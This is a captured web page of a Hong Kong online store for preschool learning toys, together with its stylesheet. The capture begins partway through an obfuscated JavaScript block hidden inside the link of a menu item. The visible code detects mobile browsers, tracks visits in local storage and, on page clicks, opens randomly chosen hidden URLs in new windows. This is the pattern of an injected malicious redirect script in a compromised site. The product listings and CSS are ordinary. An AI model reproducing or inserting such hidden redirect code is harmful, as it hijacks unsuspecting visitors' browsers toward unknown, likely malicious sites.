)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">禮品</a></li></ul><script type="text/javascript">// 
			// we hide the tree only if JavaScript is activated
			$('div#categories_block_left ul.dhtml').hide();
		//</script></div></div><div class="block blocksupplier" id="suppliers_block_left"><p class="title_block"><a href="http://wenny.hk/index.php?controller=supplier" title="供應商">供應商</a></p><div class="block_content"><p>暫無供應商</p></div></div><div class="block blockmanufacturer" id="manufacturers_block_left"><p class="title_block"><a href="http://wenny.hk/index.php?controller=manufacturer" title="製造商">製造商</a></p><div class="block_content"><ul class="bullet"><li class="first_item"><a href="http://wenny.hk/index.php?id_manufacturer=4&controller=manufacturer&id_lang=7" title="更多 Beleduc">Beleduc</a></li></ul></div></div><div class="block informations_block_left" id="informations_block_left_1"><p class="title_block"><a href="http://wenny.hk/index.php?id_cms_category=1&controller=cms&id_lang=7">資訊</a></p><ul class="block_content"><li><a href="http://wenny.hk/index.php?id_cms=1&controller=cms&id_lang=7" title="付運">付運</a></li><li><a href="http://wenny.hk/index.php?id_cms=2&controller=cms&id_lang=7" title="法律聲明">法律聲明</a></li><li><a href="http://wenny.hk/index.php?id_cms=3&controller=cms&id_lang=7" title="使用條款">使用條款</a></li><li><a href="http://wenny.hk/index.php?id_cms=4&controller=cms&id_lang=7" title="關於我們">關於我們</a></li><li><a href="http://wenny.hk/index.php?id_cms=5&controller=cms&id_lang=7" title="安全付款">安全付款</a></li></ul></div><div class="advertising_block"> <a href="http://wenny.hk/index.php?id_product=71&amp;controller=product&amp;id_lang=7" title="晾畫架-25層/30層"><img src="https://wenny.hk/modules/blockadvertising/advertising-s1.jpg" alt="晾畫架-25層/30層" title="晾畫架-25層/30層" width="155"  height="163" /></a></div><div class="block" id="newsletter_block_left"><p class="title_block">通訊</p><div class="block_content"><form action="http://wenny.hk/index.php" method="post"><p> <input type="text" name="email" size="18"
value="您的電郵"
onfocus="javascript:if(this.value=='您的電郵')this.value='';"
onblur="javascript:if(this.value=='')this.value='您的電郵';"
class="inputNew" /> <input type="submit" value="ok" class="button_mini" name="submitNewsletter" /> <input type="hidden" name="action" value="0" /></p></form></div></div></div><div class=" grid_5" id="center_column"><script type="text/javascript">var homeslider_loop = true;
	var homeslider_speed = 800;
var homeslider_pause = 4000;</script><ul id="homeslider"><li><a href="http://wenny.hk/index.php?id_category=7&amp;controller=category&amp;id_lang=7" title="體能活動設備及用品"><img src="/modules//homeslider/images/8a390d1b4db34f417af6b223e587f5f7.jpg" alt="體能活動設備及用品" legend="體能活動設備及用品" height="300" width="535" /></a></li><li><a href="http://wenny.hk/index.php?id_category=9&amp;controller=category&amp;id_lang=7" title="數學活動設備及用品"><img src="/modules//homeslider/images/526703911e57587cfc12b597bd76de16.jpg" alt="數學活動設備及用品" legend="數學活動設備及用品" height="300" width="535" /></a></li><li><a href="http://wenny.hk/index.php?id_category=11&amp;controller=category&amp;id_lang=7" title="美藝活動設備及用品"><img src="/modules//homeslider/images/1f35ca98bd8bc6f006fa19a795e117f5.jpg" alt="美藝活動設備及用品" legend="美藝活動設備及用品" height="300" width="535" /></a></li><li><a href="http://wenny.hk/index.php?id_category=10&amp;controller=category&amp;id_lang=7" title="科學活動設備及用品"><img src="/modules//homeslider/images/a943c79c5494a27712d585380e21ecad.jpg" alt="科學活動設備及用品" legend="科學活動設備及用品" height="300" width="535" /></a></li><li><a href="http://wenny.hk/index.php?id_category=12&amp;controller=category&amp;id_lang=7" title="群性活動設備及用品"><img src="/modules//homeslider/images/953f484d8c0b8ad520a8a94ba2778ef9.jpg" alt="群性活動設備及用品" legend="群性活動設備及用品" height="300" width="535" /></a></li></ul><div class="block products_block clearfix" id="featured-products_block_center"><p class="title_block">特色產品</p><div class="block_content"><ul style="height:500px;"><li class="ajax_block_product first_item   "> <a class="product_image" href="http://wenny.hk/index.php?id_product=17&controller=product&id_lang=7" title="充氣橡皮半球體觸感訓練按摩球"><img src="https://wenny.hk/img/p/3/5/35-home_default.jpg" height="124" width="124" alt="充氣橡皮半球體觸感訓練按摩球" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=17&controller=product&id_lang=7" title="充氣橡皮半球體觸感訓練按摩球">充氣橡皮半球體觸感訓練按摩球</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=17&controller=product&id_lang=7" title="更多"> 橡皮充氣半球體形狀腳踏按摩球(一套4個),可訓練兒童平衡和協調。赤腳踐踏可加強觸感刺激,適合個人訓練或集體比賽。 </a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=17&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product item  "> <a class="product_image" href="http://wenny.hk/index.php?id_product=18&controller=product&id_lang=7" title="幾何圖形配對分類排列拼圖形狀拼板"><img src="https://wenny.hk/img/p/3/7/37-home_default.jpg" height="124" width="124" alt="幾何圖形配對分類排列拼圖形狀拼板" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=18&controller=product&id_lang=7" title="幾何圖形配對分類排列拼圖形狀拼板">幾何圖形配對分類排列拼圖形狀拼板</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=18&controller=product&id_lang=7" title="更多"> Geometric pattern classification wooden puzzle strengthen...</a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=18&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product item  "> <a class="product_image" href="http://wenny.hk/index.php?id_product=32&controller=product&id_lang=7" title="郵差派信數數遊戲"><img src="https://wenny.hk/img/p/5/1/51-home_default.jpg" height="124" width="124" alt="郵差派信數數遊戲" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=32&controller=product&id_lang=7" title="郵差派信數數遊戲">郵差派信數數遊戲</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=32&controller=product&id_lang=7" title="更多"> 透過郵差派信遊戲, 可加強幼兒對色彩的認知和辨別; 可進行加減數、順數和倒數的練習。&nbsp;教材色彩豐富, 玩法多變,...</a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=32&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product item last_item_of_line "> <a class="product_image" href="http://wenny.hk/index.php?id_product=33&controller=product&id_lang=7" title="加減數遊戲盒"><img src="https://wenny.hk/img/p/5/2/52-home_default.jpg" height="124" width="124" alt="加減數遊戲盒" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=33&controller=product&id_lang=7" title="加減數遊戲盒">加減數遊戲盒</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=33&controller=product&id_lang=7" title="更多"> 利用遊戲盒內的數字咭、數學符號咭和6種顏色圓形木片進行數量的組合和加減數, 幫助認識數學符號的應用和數學運算。 </a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=33&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product item   last_line"> <a class="product_image" href="http://wenny.hk/index.php?id_product=34&controller=product&id_lang=7" title="數手指遊戲模型"><img src="https://wenny.hk/img/p/5/3/53-home_default.jpg" height="124" width="124" alt="數手指遊戲模型" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=34&controller=product&id_lang=7" title="數手指遊戲模型">數手指遊戲模型</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=34&controller=product&id_lang=7" title="更多"> 可供幼兒自行操作數手指來進行數數練習, 增加學習興趣。方便進行10以內的組合。 由優質木材製造, 手工精細。 </a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=34&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product item  last_line"> <a class="product_image" href="http://wenny.hk/index.php?id_product=35&controller=product&id_lang=7" title="數蛋遊戲盒"><img src="https://wenny.hk/img/p/5/4/54-home_default.jpg" height="124" width="124" alt="數蛋遊戲盒" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=35&controller=product&id_lang=7" title="數蛋遊戲盒">數蛋遊戲盒</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=35&controller=product&id_lang=7" title="更多"> 像真度高的雞蛋和蛋盒能吸引兒童的注意和學習興趣。透過數蛋遊戲, 學習1-10的數量。蛋和蛋盒都以優質木材製造, 具磁力。...</a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=35&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product item  last_line"> <a class="product_image" href="http://wenny.hk/index.php?id_product=36&controller=product&id_lang=7" title="數學巴士"><img src="https://wenny.hk/img/p/5/5/55-home_default.jpg" height="124" width="124" alt="數學巴士" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=36&controller=product&id_lang=7" title="數學巴士">數學巴士</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=36&controller=product&id_lang=7" title="更多"> 一輛可以在課室或房間內圍繞走動的學校巴士教具。它包括一輛巴士及一架可掛接的拖車, 透過乘客的上落,...</a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=36&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li><li class="ajax_block_product last_item last_item_of_line last_line"> <a class="product_image" href="http://wenny.hk/index.php?id_product=37&controller=product&id_lang=7" title="找影子配對咭"><img src="https://wenny.hk/img/p/5/6/56-home_default.jpg" height="124" width="124" alt="找影子配對咭" /></a><p class="s_title_block"><a href="http://wenny.hk/index.php?id_product=37&controller=product&id_lang=7" title="找影子配對咭">找影子配對咭</a></p><div class="product_desc"><a href="http://wenny.hk/index.php?id_product=37&controller=product&id_lang=7" title="更多"> &nbsp;可進行不同的配對遊戲, 如把彩色小圖片或影子圖片與母板的彩色圖片配對; 或利用彩色與黑色小圖片覆蓋進行記憶遊戲,...</a></div><div> <a class="lnk_more" href="http://wenny.hk/index.php?id_product=37&controller=product&id_lang=7" title="查看">查看</a><div style="height:21px;"></div><div style="height:23px;"></div></div></li></ul></div></div></div><div class="column grid_2 omega" id="right_column"></div></div><div class="grid_9 alpha omega clearfix" id="footer"><div class="clearfix" id="reinsurance_block"><ul class="width4"><li><img src="/modules/blockreinsurance/img/reinsurance-1-1.jpg" alt="退款保證" /> <span>退款保證</span></li><li><img src="/modules/blockreinsurance/img/reinsurance-2-1.jpg" alt="換貨保證" /> <span>換貨保證</span></li><li><img src="/modules/blockreinsurance/img/reinsurance-4-1.jpg" alt="免費送貨" /> <span>免費送貨</span></li><li><img src="/modules/blockreinsurance/img/reinsurance-5-1.jpg" alt="100% 安全付款" /> <span>100% 安全付款</span></li></ul></div><div class="block_various_links" id="block_various_links_footer"><p class="title_block">資訊</p><ul><li class="first_item"><a href="http://wenny.hk/index.php?controller=new-products" title="新產品">新產品</a></li><li class="item"><a href="https://wenny.hk/index.php?controller=contact" title="聯絡我們">聯絡我們</a></li><li><a href="http://wenny.hk/index.php?controller=sitemap" title="網站地圖">網站地圖</a></li></ul></div><div class="block myaccount"><p class="title_block"><a href="https://wenny.hk/index.php?controller=my-account" rel="nofollow" title="管理我的帳戶">我的帳戶</a></p><div class="block_content"><ul class="bullet"><li><a href="https://wenny.hk/index.php?controller=history" rel="nofollow" title="我的訂購清單">我的訂單</a></li><li><a href="https://wenny.hk/index.php?controller=order-slip" rel="nofollow" title="我的退貨單列表">我的退貨單據</a></li><li><a href="https://wenny.hk/index.php?controller=addresses" rel="nofollow" title="我的地址清單">我的地址</a></li><li><a href="https://wenny.hk/index.php?controller=identity" rel="nofollow" title="管理我的個人信息">我的個人信息</a></li><li class="favoriteproducts"> <a href="http://wenny.hk/index.php?fc=module&amp;module=favoriteproducts&amp;controller=account&amp;id_lang=7" title="我最喜愛的商品"> 我最喜愛的商品 </a></li><li class="mailalerts"> <a href="http://wenny.hk/index.php?fc=module&module=mailalerts&controller=account&id_lang=7" title="我的快訊"> <img src="/modules/mailalerts/img/icon-alert.png" class="icon" /> 我的快訊 </a></li></ul><p class="logout"><a href="http://wenny.hk/index.php?mylogout" rel="nofollow" title="登出">Sign out</a></p></div></div><div id="social_block"><p class="title_block">Follow us</p><ul><li class="facebook"><a href="https://www.facebook.com/wennycompany">Facebook</a></li></ul></div><div id="block_contact_infos"><p class="title_block">連繫我們</p><ul><li><strong>WENNY &amp; CO., LTD</strong></li><li><pre>Room 2, 6/F., Lemmi Centre,
50 Hoi Yuen Road, Kwun Tong,
Kln, Hong Kong</pre></li><li>電話: 852-90173579</li><li>電子郵件 <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%50%6c%65%61%73%65 %73%65%6e%64 %65%6d%61%69%6c %74%6f :               %69 %6e %66 %6f @%77 %65 %6e %6e %79.%68 %6b">&#x50;&#x6c;&#x65;&#x61;&#x73;&#x65;&#x20;&#x73;&#x65;&#x6e;&#x64;&#x20;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x20;&#x74;&#x6f;&#x20;&#x3a;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x69;&#x20;&#x6e;&#x20;&#x66;&#x20;&#x6f;&#x20;&#x40;&#x77;&#x20;&#x65;&#x20;&#x6e;&#x20;&#x6e;&#x20;&#x79;&#x2e;&#x68;&#x20;&#x6b;</a></li></ul></div><p class="center clearBoth"><a href="https://wenny.hk/index.php?mobile_theme_ok">行動版</a></p></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://wenny.hk/themes/default/css/global.css
body_size: 10282
content:
/* ##################################################################################################
	PRESTASHOP CSS
################################################################################################## */

@import url("grid_prestashop.css");

/* ****************************************************************************
		reset
**************************************************************************** */
html{color:#000;background:#FFF;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}
del,ins{text-decoration:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:baseline}
sub{vertical-align:baseline}
legend{color:#000}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
input,button,textarea,select{font-size:100%}
a {cursor:pointer}

.clearfix:before,
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix:after {clear: both}
.clearfix {zoom: 1}


/* ************************************************************************************************
		struture
************************************************************************************************ */
#page {}
	#header {z-index:10}
	#columns {z-index:1}
		#left_column {}
		#center_column {}
		#right_column {}
	#footer {}


/* ************************************************************************************************
		generic style
************************************************************************************************ */
body{
	font:normal 11px/14px Arial, Verdana, sans-serif;
	color:#222;
	background:#fff
}
body.content_only {
	background: #FFF;
}

/* positionnement ****************************************************************************** */
.hidden {display:none}
.f_right {float:right}
p.center {text-align:center}
.clearBoth {clear:both}

/* title *************************************************************************************** */
h1 {
	margin-bottom:20px;
	font-size:24px;
	line-height: 22px
}
h2 {
	padding-bottom:20px;
	font-size:18px
}
h3 {
	padding-bottom:20px;
	font-size:16px
}
.title_block {
	padding-bottom:20px;
	font-size:14px
}

.hide-left-column #left_column {display:none}
.hide-left-column #center_column {width:757px}

/* text **************************************************************************************** */
p {padding-bottom:20px}

p em {font-style:italic}

.warning {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0
}
.success {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #5cff74;
	font-size:13px;
	background: #d3ffab
}
.error {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #990000;
	font-size:13px;
	background:#ffcccc
}
.error ol {margin-left:20px}
.error p.lnk {
	margin-top:20px;
	padding:0;
	font-size:11px
}
.required {color:#990000}

/* link **************************************************************************************** */
a, a:active, a:visited {
	color:#333;
	text-decoration:none;
	outline: medium none
}
	a:hover {text-decoration:underline}

	
/* HACK IOS ipad, iphone */
input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="submit"], input[type="image"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	-webkit-border-radius:0px !important;
	-moz-border-radius:0px !important;
	border-radius:0px !important;
}
	
/*buttons ************************************************************************************** */
input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.button_mini, a.button_small, a.button, a.button_large,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
	position:relative;
	display:inline-block;
	padding:5px 7px;
	border:1px solid #cc9900;
	-moz-border-radius: 3px !important;
	-webkit-border-radius: 3px !important;
	border-radius: 3px !important;
	font-weight:bold;
	color:#000;
	background:url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;
	cursor: pointer;
}
*:first-child+html input.button_mini, *:first-child+html input.button_small, *:first-child+html input.button, *:first-child+html input.button_large,
*:first-child+html input.button_mini_disabled, *:first-child+html input.button_small_disabled, *:first-child+html input.button_disabled, *:first-child+html input.button_large_disabled,
*:first-child+html input.exclusive_mini, *:first-child+html input.exclusive_small, *:first-child+html input.exclusive, *:first-child+html input.exclusive_large,
*:first-child+html input.exclusive_mini_disabled, *:first-child+html input.exclusive_small_disabled, *:first-child+html input.exclusive_disabled, *:first-child+html input.exclusive_large_disabled {
	border:none
}


/* input button */
input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled {
	/*padding-bottom: 2px*/
}

/* disabled button */
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
	/*background-position: left -36px;
	cursor: default;
	color: #888!important*/
}

/* exclusive button */
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
	/*color: white!important*/
}

/* exclusive disabled button */
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large {
	/*color: #488c40!important*/
}

/* hover button */
input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover,
a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,
a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
	text-decoration:none;
	background-position: left -50px
}

/* exclusive hover button */
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover, a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
	/*color: white!important*/
}

/* active button */
input.button_mini:active, input.button_small:active, input.button:active, input.button_large:active,
input.exclusive_mini:active, input.exclusive_small:active, input.exclusive:active, input.exclusive_large:active,
a.button_mini:active, a.button_small:active, a.button:active, a.button_large:active,
a.exclusive_mini:active, a.exclusive_small:active, a.exclusive:active, a.exclusive_large:active {
	background-position: left -100px
}

/* classic buttons */
input.button_mini, input.button_mini_disabled, input.exclusive_mini, input.exclusive_mini_disabled, a.button_mini, a.exclusive_mini, span.button_mini, span.exclusive_mini {
	/*width: 30px;
	background-image: url('../img/button-mini.png')*/
}
input.button_small, input.button_small_disabled, input.exclusive_small, input.exclusive_small_disabled, a.button_small, a.exclusive_small, span.button_small, span.exclusive_small {
	/*width: 60px;
	background-image: url('../img/button-small.png')*/
}
input.button_disabled, input.exclusive_disabled, span.exclusive {
	border:1px solid #ccc;
	color:#999;
	background:url(../img/bg_bt_2.gif) repeat-x 0 0 #CCCCCC;
	cursor:default;
}
input.button_large, input.button_large_disabled, input.exclusive_large, input.exclusive_large_disabled, a.button_large, a.exclusive_large, span.button_large, span.exclusive_large, span.exclusive_large_disabled {
	/*width: 180px;
	background-image: url('../img/button-large.png')*/
}

/* exclusive button */
/*input.exclusive, input.exclusive_disabled, a.exclusive, span.exclusive { background-image: url('../img/button-medium_exclusive.png') }
input.exclusive_mini, input.exclusive_mini_disabled, a.exclusive_mini, span.exclusive_mini { background-image: url('../img/button-mini_exclusive.gif') }
input.exclusive_small, input.exclusive_small_disabled, a.exclusive_small, span.exclusive_small { background-image: url('../img/button-small_exclusive.gif') }
input.exclusive_large, input.exclusive_large_disabled, a.exclusive_large, span.exclusive_large, span.exclusive_large_disabled { background-image: url('../img/button-large_exclusive.gif') }*/

/* form **************************************************************************************** */
form.std fieldset {
	margin:20px 0;
	border:1px solid #ccc
}

/* table *************************************************************************************** */
table.std,
table.table_block {
	margin-bottom:20px;
	width:100%;
	border:1px solid #999;
	border-bottom:none;
	background:white;
}
table.std th,
table.table_block th {
	padding:14px 12px;
	font-size:12px;
	color:#fff;
	 font-weight:bold;
	text-transform:uppercase;
	text-shadow:0 1px 0 #000;
	background:url(../img/bg_table_th.png) repeat-x 0 0 #999
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {background-color: #f3f3f3}
table.std  td,
table.table_block  td {
	padding:12px;
	border-right:1px solid #e9e9e9;
	border-bottom:1px solid #e9e9e9;
	font-size:12px;
	vertical-align:top
}

/* BLOCK .block ******************************************************************************** */
.block {margin-bottom:20px}
#footer .block {margin-bottom:0}
	.block .title_block, .block h4 {
		padding:6px 11px;
		font-size:12px;
		color:#fff;
		text-shadow:0 1px 0 #000;
		text-transform:uppercase;
		background:#383838;
		text-align:left;
		font-weight: bold;
	}
		.block .title_block a, .block h4 a {color:#fff}
	.block ul {list-style-type:none}
		.block li.last {	border:none}
			.block li a {
				display:block;
				color:#333
			}

/* BLOCK .products_block *********************************************************************** */
.products_block {}
	.products_block li {float:left
}
	.products_block li img {border:1px solid #d1d1d1}

/* BLOCK customer privacy ******************************************************************* */
.account_creation label{
	float:left;
	padding-top:5px;
	width:80%;
	text-align:left;
	cursor:pointer
}

/* BLOCK .footer_links (cms pages) ************************************************************* */
ul.footer_links {
	list-style-type:none;
	margin-bottom:20px
}
ul.footer_links li {float:left}
ul.footer_links li.f_right {float:right}
ul.footer_links li .icon {
	position:relative;
	top:6px;
	left:0
}

/* barre comparaison / tri ********************************************************************* */
.content_sortPagiBar {margin:20px 0;}
#center_column .sortPagiBar {
	padding:10px;
	font:normal 11px Arial, Verdana, sans-serif;
	color:#666;
	background:#eee;
}
	#center_column .sortPagiBar strong {color:#000;}
#center_column .sortPagiBar p {padding:0;}
#center_column .sortPagiBar form {display:inline-block;}

.sortPagiBar #productsSortForm {float:right;}
	.sortPagiBar select#selectPrductSort {
		margin:0 0 0 10px;
		color:#000;
		border:1px solid #ccc
	}

.sortPagiBar #bt_compare {
	padding:3px 7px;
	border:none;
	color:#fff;
	text-shadow:0 1px 0 #000;
	background:url(../img/bg_bt_compare.gif) repeat-x 0 0 #111;
}

.sortPagiBar .nbrItemPage {margin-left:40px;}

.sortPagiBar .PrductSort {float:left;}

.sortPagiBar .nbrProduct {
	display:inline-block;
	padding:0 10px;
}

.sortPagiBar #nb_item {border:1px solid #ccc}

/* pagination ********************************************************************************** */
form.pagination {display:none;}

div.pagination {
	margin:10px 0;
	text-align: center
}
ul.pagination {list-style-type:none}
ul.pagination li {display: inline;}
